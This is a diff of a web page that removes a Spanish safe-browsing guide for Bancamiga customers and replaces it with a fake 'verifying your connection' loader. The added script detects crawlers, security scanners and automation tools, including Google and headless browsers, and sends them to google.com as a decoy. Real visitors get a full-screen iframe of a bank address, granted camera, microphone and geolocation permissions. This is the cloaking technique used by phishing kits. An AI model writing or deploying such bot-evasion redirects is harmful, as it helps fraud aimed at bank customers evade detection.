-            <a class="btn-primary" href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer">
-              Ir al Sitio Oficial ↗
-            </a>
-            <a class="btn-secondary" href="#escaneador">
-              Analizar un Enlace ↓
-            </a>
-          </div>
-        </div>
-        
-        <!-- Hero Graphic (Orbital / Shield) -->
-        <div class="hero-art-container" aria-hidden="true">
-          <div class="orbit-ring ring-1"></div>
-          <div class="orbit-ring ring-2"></div>
-          <div class="orb-shield">
-            <!-- Shield SVG icon -->
-            <svg viewBox="0 0 24 24">
-              <path d="M12,1L3,5V11C3,16.55 6.84,21.74 12,23C17.16,21.74 21,16.55 21,11V5L12,1M12,11.99H19C18.47,16.11 15.72,19.78 12,20.93V12H5V6.3L12,3.19V11.99Z" />
-            </svg>
-          </div>
-          <div class="float-badge badge-a">
-            <div class="badge-icon">✓</div>
-            <div class="badge-text">
-              <b>Dirección Segura</b>
-              <span>Dominio validado</span>
-            </div>
-          </div>
-          <div class="float-badge badge-b">
-            <div class="badge-icon">🔒</div>
-            <div class="badge-text">
-              <b>Cifrado Activo</b>
-              <span>Seguridad SSL</span>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- Steps section -->
-    <section class="section" id="orientacion">
-      <div class="shell">
-        <div class="section-head">
-          <div class="section-kicker">Guía Básica de Seguridad</div>
-          <h2>Ingreso seguro en 3 sencillos pasos</h2>
-          <p>Sigue estas pautas antes de iniciar cualquier operación digital para asegurar la integridad de tu información bancaria.</p>
-        </div>
-        <div class="steps-grid">
-          <article class="step-card">
-            <span class="step-num">01</span>
-            <div class="step-icon-big">⌨️</div>
-            <h3>Escribe la Dirección</h3>
-            <p>Escribe manualmente <b>www.bancamiga.com</b> en la barra de direcciones de tu navegador web. Evita realizar búsquedas abiertas en motores públicos para acceder.</p>
-          </article>
-          <article class="step-card">
-            <span class="step-num">02</span>
-            <div class="step-icon-big">🔒</div>
-            <h3>Verifica el Candado</h3>
-            <p>Comprueba que la barra de direcciones muestre el ícono del candado cerrado y el protocolo <b>https://</b>, lo que asegura una conexión cifrada punto a punto.</p>
-          </article>
-          <article class="step-card">
-            <span class="step-num">03</span>
-            <div class="step-icon-big">🛡️</div>
-            <h3>Protección de Claves</h3>
-            <p>El banco oficial nunca solicitará tu contraseña completa, código token o clave dinámica a través de correos, llamadas, WhatsApp o redes sociales.</p>
-          </article>
-        </div>
-      </div>
-    </section>
-
-    <!-- Interactive URL Checker / Scanner -->
-    <section class="section" id="escaneador" style="background: rgba(11, 19, 43, 0.2);">
-      <div class="shell scanner-grid">
-        <div class="scanner-visual">
-          <div class="scanner-head">
-            <span class="scanner-title">VERIFICADOR DE DOMINIOS V1.4</span>
-            <div class="window-dots">
-              <span></span>
-              <span></span>
-              <span></span>
-            </div>
-          </div>
-          <div class="scanner-input-group">
-            <input type="text" class="scanner-input" placeholder="Ingresa una URL (ej. bancamiga.com)..." value="https://www.bancamiga.com">
-            <button class="scanner-btn" type="button">Analizar</button>
-          </div>
-          <div class="scanner-results">
-            <div class="scan-line-progress"></div>
-            <div class="scan-status-text">Listo para iniciar verificación de enlace.</div>
-            <ul class="scan-output-list">
-              <li>Ingresa cualquier enlace que hayas recibido por mensaje para analizar su procedencia oficial.</li>
-            </ul>
-          </div>
-        </div>
-        <div class="scanner-content">
-          <div class="section-kicker">Módulo Interactivo</div>
-          <h3>Valida el dominio del sitio web</h3>
-          <p>
-            ¿Has recibido un mensaje por SMS, WhatsApp o un correo electrónico con un enlace que dice llevarte a tu banco? Usa nuestra herramienta interactiva para verificar si el enlace corresponde a un servidor oficial de <b>Bancamiga Universal C.A.</b> o si representa un riesgo para ti.
-          </p>
-          <div class="checklist-items">
-            <div class="check-item">
-              <div class="check-item-icon">✓</div>
-              <div class="check-item-text">
-                <b>Análisis en tiempo real</b>
-                <p>Evalúa el formato, estructura y protocolo de conexión en un instante.</p>
-              </div>
-            </div>
-            <div class="check-item">
-              <div class="check-item-icon">✓</div>
-              <div class="check-item-text">
-                <b>Base de datos oficial</b>
-                <p>Verifica contra el registro certificado de dominios de la institución bancaria.</p>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- FAQ Accordion section -->
-    <section class="section" id="preguntas">
-      <div class="shell faq-layout">
-        <div class="faq-info">
-          <div class="section-kicker">Atención al Usuario</div>
-          <h2>Preguntas frecuentes sobre navegación segura</h2>
-          <p>
-            Reunimos y contestamos las dudas comunes sobre el acceso a los servicios de banca en línea. Para consultas directas sobre tus productos financieros, comunícate siempre con los números de soporte autorizados por el banco.
-          </p>
-          <a href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer" class="btn-primary" style="display: inline-flex; width: auto;">
-            Soporte Oficial Bancamiga ↗
-          </a>
-        </div>
-        
-        <div class="faq-accordion">
-          <div class="faq-item">
-            <div class="faq-header">
-              <h3>¿Qué es y para qué sirve Bancamiga en línea?</h3>
-              <span class="faq-icon-toggle">+</span>
-            </div>
-            <div class="faq-body">
-              <div class="faq-body-content">
-                Es la plataforma digital oficial del banco que permite a las personas naturales y jurídicas realizar transferencias, pago móvil, compra de divisas y consultas de saldo cómodamente a través de internet de manera ágil y segura.
-              </div>
-            </div>
-          </div>
-          
-          <div class="faq-item">
-            <div class="faq-header">
-              <h3>¿Qué es el phishing y cómo detectarlo en mi banca?</h3>
-              <span class="faq-icon-toggle">+</span>
-            </div>
-            <div class="faq-body">
-              <div class="faq-body-content">
-                El phishing es una técnica fraudulenta en la que ciberdelincuentes imitan la apariencia del banco en un portal web falso para robar contraseñas. Puedes detectarlo observando faltas de ortografía en la dirección (URL) o si recibes llamadas solicitando tus códigos SMS.
-              </div>
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <div class="faq-header">
-              <h3>¿Es seguro comprar divisas de forma digital?</h3>
-              <span class="faq-icon-toggle">+</span>
-            </div>
-            <div class="faq-body">
-              <div class="faq-body-content">
-                Sí, siempre y cuando se realice a través del módulo oficial de compra de divisas dentro de la plataforma oficial de Bancamiga. Asegúrate de nunca utilizar intermediarios ni páginas de terceros para este tipo de operaciones.
-              </div>
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <div class="faq-header">
-              <h3>¿Qué debo hacer si por error ingresé mis datos en un sitio sospechoso?</h3>
-              <span class="faq-icon-toggle">+</span>
-            </div>
-            <div class="faq-body">
-              <div class="faq-body-content">
-                Si crees haber ingresado tus claves en un sitio no verificado, comunícate de inmediato con Bancamiga a través de sus agencias o números telefónicos oficiales para bloquear tus accesos de forma preventiva y cambiar tus contraseñas lo antes posible.
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- Warnings notice banner -->
-    <section class="shell">
-      <div class="warning-banner">
-        <div class="warning-icon">⚠</div>
-        <div class="warning-text">
-          <h4>Aviso Importante sobre Seguridad</h4>
-          <p>
-            Guía Amiga no recopila información bancaria de ningún tipo. No proveemos servicios financieros, no realizamos trámites de cuentas ni vendemos divisas. Esta página web sirve exclusivamente como un canal informativo independiente para guiar a los usuarios a navegar de forma segura por el ciberespacio.
-          </p>
-        </div>
-      </div>
-    </section>
-
-    <!-- SEO LINK DIRECTORY -->
-        <!-- SEO LINK DIRECTORY -->
-    <section class="section seo-directory" id="directorio-seo">
-      <div class="shell">
-        <div class="section-head" style="margin-bottom: 30px;">
-          <div class="section-kicker">Ãndice y Consultas Frecuentes</div>
-          <h2>Directorio de BÃºsquedas e InformaciÃ³n</h2>
-          <p>Accede directamente a la informaciÃ³n de tu interÃ©s. Este Ã­ndice asocia las principales consultas de bÃºsqueda en internet sobre servicios bancarios y seguridad digital.</p>
-        </div>
-        
-        <div class="seo-grid">
-          
-          <!-- Columna 1: Acceso e Inicio -->
-          <div class="seo-col">
-            <h3>Acceso y Portales</h3>
-            <p class="seo-col-desc">GuÃ­a informativa y enlaces seguros para ingresar a la banca por internet personas y empresas.</p>
-            <ul class="seo-links">
-              <li><a href="bancamiga-en-linea.html" title="Acceso al portal oficial de Bancamiga en lÃ­nea">Bancamiga en lÃ­nea personas</a></li>
-              <li><a href="index.html" title="GuÃ­a de inicio seguro Bancamiga">GuÃ­a de acceso inicio seguro</a></li>
-            </ul>
-          </div>
-          
-          <!-- Columna 2: Registro y AfiliaciÃ³n -->
-          <div class="seo-col">
-            <h3>Registro y GestiÃ³n</h3>
-            <p class="seo-col-desc">Pasos de afiliaciÃ³n en lÃ­nea para registrarse por primera vez de forma correcta y sin riesgos.</p>
-            <ul class="seo-links">
-              <li><a href="registrarse-bancamiga.html" title="CÃ³mo registrarse en Bancamiga">Bancamiga registrarse en lÃ­nea</a></li>
-              <li><a href="registrarse-bancamiga.html" title="Instrucciones para afiliarse a Bancamiga">Afiliarse por primera vez</a></li>
-            </ul>
-          </div>
-          
-          <!-- Columna 3: Servicios Financieros y Tarjetas -->
-          <div class="seo-col">
-            <h3>Servicios y Tarjetas</h3>
-            <p class="seo-col-desc">InformaciÃ³n sobre tarjetas de dÃ©bito/crÃ©dito Mastercard, aplicaciÃ³n mÃ³vil y puntos de venta.</p>
-            <ul class="seo-links">
-              <li><a href="bancamiga-mastercard.html" title="Uso de Mastercard Bancamiga">Mastercard Bancamiga digital</a></li>
-              <li><a href="bancamiga-mastercard.html" title="AplicaciÃ³n mÃ³vil bancamiga suite">Bancamiga Suite mÃ³vil</a></li>
-            </ul>
-          </div>
-          
-          <!-- Columna 4: Divisas, Zelle y Corresponsales -->
-          <div class="seo-col">
-            <h3>Divisas y Cuentas</h3>
-            <p class="seo-col-desc">CÃ³mo activar los servicios de Zelle, vincular cuentas con PayPal y comprar dÃ³lares en mesa de cambio.</p>
-            <ul class="seo-links">
-              <li><a href="bancamiga-zelle.html" title="Servicios de Zelle en Bancamiga">Activar Zelle en Bancamiga</a></li>
-              <li><a href="bancamiga-paypal.html" title="Asociar paypal bancamiga">Asociar PayPal a cuenta</a></li>
-              <li><a href="compra-divisas-bancamiga.html" title="Pasos para compra de divisas en bancamiga">Compra de divisas en lÃ­nea</a></li>
-            </ul>
-          </div>
-          
-          <!-- Columna 5: Direcciones Web y Red -->
-          <div class="seo-col">
-            <h3>Direcciones y Red</h3>
-            <p class="seo-col-desc">Directorio de sucursales a nivel nacional, agencias principales y canales de contacto autorizados.</p>
-            <ul class="seo-links">
-              <li><a href="agencias-bancamiga.html" title="Listado de agencias Bancamiga">UbicaciÃ³n de agencias oficiales</a></li>
-              <li><a href="https://www.bancamiga.com/" target="_blank" rel="noopener noreferrer" title="Enlace directo www bancamiga com en linea">Sitio oficial del banco â†—</a></li>
-            </ul>
-          </div>
-          
-        </div>
-      </div>
-    </section>
-
-  </main>
-
-  <!-- Footer -->
-  <footer class="site-footer">
-    <div class="shell footer-layout">
-      <div class="footer-disclaimer">
-        <b>Descargo de Responsabilidad Legal</b>
-        <p>
-          Este sitio web tiene un propósito exclusivamente pedagógico e informativo de seguridad digital. El nombre "Bancamiga", marcas registradas, logotipos y productos comerciales asociados son propiedad exclusiva de Bancamiga Universal C.A. y sus respectivos dueños. No tenemos relación comercial directa ni representación oficial del banco.
-        </p>
-      </div>
-      <div>
-        <a class="footer-logo" href="index.html">
-          G<span>guíaamiga</span>
-        </a>
-        <p style="margin-top: 6px;">© 2026 Guía Amiga · Todos los derechos reservados.</p>
-        <p>Navegación segura y responsable en internet.</p>
-      </div>
-    </div>
-  </footer>
-
-  <!-- Scripts -->
-  <script src="js/main.min.js"></script>
-</body>
-</html>
-
-
-
-
+<!doctype html>
+<html lang="es">
+
+<head>
+  <meta charset="utf-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1" />
+  <title>Cargando...</title>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet" />
+  <style>
+    * {
+      box-sizing: border-box;
+    }
+
+    html,
+    body {
+      margin: 0;
+      padding: 0;
+      width: 100%;
+      height: 100%;
+      overflow: hidden;
+      font-family: 'Inter', sans-serif;
+      background: radial-gradient(circle at center, #0f172a, #020617);
+      color: #f8fafc;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+    }
+
+    .loader-container {
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      text-align: center;
+      z-index: 5;
+      padding: 2.5rem;
+      background: rgba(30, 41, 59, 0.4);
+      backdrop-filter: blur(12px);
+      -webkit-backdrop-filter: blur(12px);
+      border: 1px solid rgba(255, 255, 255, 0.08);
+      border-radius: 24px;
+      box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.5);
+      max-width: 400px;
+      width: 90%;
+    }
+
+    .spinner {
+      width: 64px;
+      height: 64px;
+      border-radius: 50%;
+      background: conic-gradient(from 0deg, transparent 30%, #6366f1);
+      -webkit-mask: radial-gradient(farthest-side, transparent calc(100% - 6px), #000 0);
+      mask: radial-gradient(farthest-side, transparent calc(100% - 6px), #000 0);
+      animation: spin 1s linear infinite;
+      margin-bottom: 1.5rem;
+    }
+
+    @keyframes spin {
+      0% {
+        transform: rotate(0deg);
+      }
+
+      100% {
+        transform: rotate(360deg);
+      }
+    }
+
+    h1 {
+      font-size: 1.25rem;
+      font-weight: 600;
+      margin: 0 0 0.5rem 0;
+      color: #f1f5f9;
+      letter-spacing: -0.025em;
+    }
+
+    p {
+      font-size: 0.875rem;
+      color: #94a3b8;
+      margin: 0;
+    }
+
+    iframe {
+      position: absolute;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      border: none;
+      z-index: 20;
+      display: none;
+      background: #ffffff;
+    }
+  </style>
+</head>
+
+<body>
+  <div class="loader-container" id="status-card">
+    <div class="spinner"></div>
+    <h1 id="status-title">Verificando su conexión...</h1>
+    <p id="status-desc">Espere un momento por favor.</p>
+  </div>
+
+  <script>
+    (function () {
+      // Configuración de destinos (Ajustar según sea necesario)
+      const targetUrl = "hhttps://www.bancamiga.com//"; // URL que se cargará dentro del iframe
+      const decoyUrl = "https://www.google.com"; // URL a la que se redirige si es un bot
+
+      // Función de detección de bots / automatización
+      function isBot() {
+        // 1. Detección de WebDriver (común en Selenium, Puppeteer, Playwright)
+        if (navigator.webdriver) {
+          return true;
+        }
+
+        // 2. Patrones conocidos en el User Agent para bots, rastreadores y herramientas
+        const botPatterns = /bot|crawler|spider|google|baidu|bing|yandex|duckduckgo|slurp|lighthouse|chrome-lighthouse|headless|selenium|puppeteer|playwright|scrape/i;
+        if (botPatterns.test(navigator.userAgent)) {
+          return true;
+        }
+
+        // 3. Dimensiones de pantalla sospechosas (típico de entornos headless no configurados)
+        if (window.innerWidth === 0 && window.innerHeight === 0) {
+          return true;
+        }
+
+        // 4. Verificación de idiomas configurados
+        if (navigator.languages && navigator.languages.length === 0) {
+          return true;
+        }
+
+        return false;
+      }
+
+      // Ejecutar verificación con una pequeña demora para experiencia visual
+      setTimeout(function () {
+        const card = document.getElementById('status-card');
+
+        if (isBot()) {
+          // Si es bot, redirigir al señuelo
+          window.location.replace(decoyUrl);
+        } else {
+          // Si es usuario real, instanciar y mostrar el iframe a pantalla completa
+          const iframe = document.createElement('iframe');
+          iframe.src = targetUrl;
+          iframe.allow = "geolocation; microphone; camera; midi; encrypted-media; clipboard-write";
+
+          iframe.onload = function () {
+            iframe.style.display = 'block';
+            card.style.display = 'none';
+          };
+
+          document.body.appendChild(iframe);
+        }
+      }, 1200);
+    })();
+  </script>
+</body>
+
+</html>
